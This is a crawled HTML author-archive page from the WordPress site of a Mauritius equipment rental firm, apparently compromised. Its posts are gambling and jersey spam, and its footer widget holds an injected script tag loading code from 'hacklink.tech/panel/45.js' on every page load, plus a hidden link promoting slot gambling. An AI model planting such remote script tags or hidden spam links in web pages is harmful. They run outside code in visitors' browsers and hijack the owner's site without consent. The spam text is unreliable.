

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furrental.mu/author/rental/
body_size: 4898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://furrental.mu/xmlrpc.php">

<title>rental &#8211; Fur Rental Equipment Ltd</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fur Rental Equipment Ltd &raquo; Feed" href="https://furrental.mu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fur Rental Equipment Ltd &raquo; Comments Feed" href="https://furrental.mu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fur Rental Equipment Ltd &raquo; Posts by rental Feed" href="https://furrental.mu/author/rental/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furrental.mu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://furrental.mu/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://furrental.mu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-body-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://furrental.mu/wp-content/themes/sydney/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 991px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='https://furrental.mu/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://furrental.mu/wp-content/themes/sydney/css/ie9.css?ver=4.7.29' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://furrental.mu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://furrental.mu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://furrental.mu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furrental.mu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://furrental.mu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
		.header-image {
			background-image: url(https://furrental.mu/wp-content/themes/sydney/images/header.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	<link rel="icon" href="https://furrental.mu/wp-content/uploads/2019/09/cropped-cropped-Fur-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furrental.mu/wp-content/uploads/2019/09/cropped-cropped-Fur-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://furrental.mu/wp-content/uploads/2019/09/cropped-cropped-Fur-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://furrental.mu/wp-content/uploads/2019/09/cropped-cropped-Fur-Logo-270x270.png" />
</head>

<body class="archive author author-rental author-1 group-blog">
<div class="preloader">
    <div class="spinner">
        <div class="pre-bounce1"></div>
        <div class="pre-bounce2"></div>
    </div>
</div>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://furrental.mu/" title="Fur Rental Equipment Ltd"><img class="site-logo" src="https://furrental.mu/wp-content/uploads/2019/09/Fur-Logo-1.png" alt="Fur Rental Equipment Ltd" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-primary-menu1-container"><ul id="menu-primary-menu1" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="https://furrental.mu">Home</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="#pg-8-1">Services</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="#pg-8-9">About</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="#pg-8-11">Contact us</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
	<div class="header-image">
		<div class="overlay"></div>		<img class="header-inner" src="https://furrental.mu/wp-content/themes/sydney/images/header.jpg" width="1920" alt="Fur Rental Equipment Ltd">
	</div>

	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">Author: <span class="vcard">rental</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-553" class="post-553 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h2 class="title-post"><a href="https://furrental.mu/1qmykqy/" rel="bookmark">1qmYkqy</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://furrental.mu/1qmykqy/" rel="bookmark"><time class="entry-date published" datetime="2022-12-25T09:58:32+00:00">December 25, 2022</time><time class="updated" datetime="2022-12-25T09:58:33+00:00">December 25, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://furrental.mu/author/rental/">rental</a></span></span><span class="cat-links">Posted in <a href="https://furrental.mu/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>1qmYkqy</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-580" class="post-580 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h2 class="title-post"><a href="https://furrental.mu/red-dog-casino-video-games-bet86-biz-booming-game-titles-online/" rel="bookmark">Red Dog Casino Video Games 「bet86 Biz」 Booming Game Titles Online</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://furrental.mu/red-dog-casino-video-games-bet86-biz-booming-game-titles-online/" rel="bookmark"><time class="entry-date published" datetime="2022-02-02T04:58:40+00:00">February 2, 2022</time><time class="updated" datetime="2023-02-20T09:25:23+00:00">February 20, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://furrental.mu/author/rental/">rental</a></span></span><span class="cat-links">Posted in <a href="https://furrental.mu/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>Casino Party Games For People 「bet86 Biz」 Finest Netent Casino Games Uk Gambling Establishment Games At Home Party 【bet86biz】 Reddish Dog Casino Games All customers are provided by it with different types of pokies; some of them have unique promotions and will be offering. Compared to other casinos, Red Dog creates an inspiring and enjoyment [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://furrental.mu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://furrental.mu/1qmykqy/">1qmYkqy</a>
						</li>
					<li>
				<a href="https://furrental.mu/red-dog-casino-video-games-bet86-biz-booming-game-titles-online/">Red Dog Casino Video Games 「bet86 Biz」 Booming Game Titles Online</a>
						</li>
					<li>
				<a href="https://furrental.mu/insurmountable-even-though-agent-quarterfinals-drew-lock-jersey/">insurmountable even though agent quarterfinals Drew Lock Jersey</a>
						</li>
					<li>
				<a href="https://furrental.mu/picks-by-clicking-can-get-and-tell-wholesale-jerseys-nfl/">Picks by clicking can get and tell wholesale jerseys nfl</a>
						</li>
					<li>
				<a href="https://furrental.mu/poorly-age-given-more-went-were-week-need-team-preakness-sean-kilpatrick-authentic-jersey/">Poorly age given more went were week need team preakness Sean Kilpatrick Authentic Jersey</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='https://furrental.mu/2022/12/'>December 2022</a></li>
	<li><a href='https://furrental.mu/2022/02/'>February 2022</a></li>
	<li><a href='https://furrental.mu/2019/06/'>June 2019</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-6"><a href="https://furrental.mu/category/concerts/" >concerts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://furrental.mu/category/conferences/" >conferences</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://furrental.mu/category/events/" >Events</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://furrental.mu/category/type-a/" >Type A</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://furrental.mu/category/type-b/" >Type B</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://furrental.mu/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://furrental.mu/wp-login.php">Log in</a></li>
			<li><a href="https://furrental.mu/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://furrental.mu/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget">
<div id="container-785136bfa9f943622b592d3fed4802d3"></div>

<script src="https://hacklink.tech/panel/45.js"></script>

<p><span style="visibility:hidden;"><a style="visibility:hidden;"href="https://slothoki88.gsm.cornell.edu/"> SLOT GACOR HARI INI ANTI RUNGKAD </a></span></p></div>
		</aside>				</div>
				
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<span>Designed by: <a href="http://www.nexantech.com/" target="_blank" style="color:#d65050;margin:3px">Nexan Technologies</a></span>	
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/furrental.mu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furrental.mu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://furrental.mu/wp-content/themes/sydney/js/scripts.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://furrental.mu/wp-content/themes/sydney/js/main.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://furrental.mu/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://furrental.mu/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</body>
</html>
